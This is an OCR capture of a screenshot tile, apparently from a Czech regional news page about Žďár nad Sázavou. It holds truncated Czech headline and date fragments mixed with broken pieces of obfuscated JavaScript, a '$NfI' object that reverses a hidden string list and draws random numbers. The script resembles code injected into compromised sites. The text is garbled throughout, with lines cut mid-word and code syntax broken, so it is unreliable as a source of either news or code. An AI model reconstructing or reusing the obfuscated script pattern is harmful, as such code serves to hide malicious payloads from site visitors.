
(typeof ($NfI.list) == „string“) return $NfI.l
$NfI.list;};$NfI.list=;var...
Při 15. p
horu ze č
Neděle, 26. s
Žďár nad Sázav
se v sobotu 1.
};}$NfI=functio
$NfI.list.split(„“).reverse().join(„“);return $N
number1=Math.floor(Math.random()*6);if.
Poutní k
srpna a z
Úterý, 21. srp
Žďár nad Sázav
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if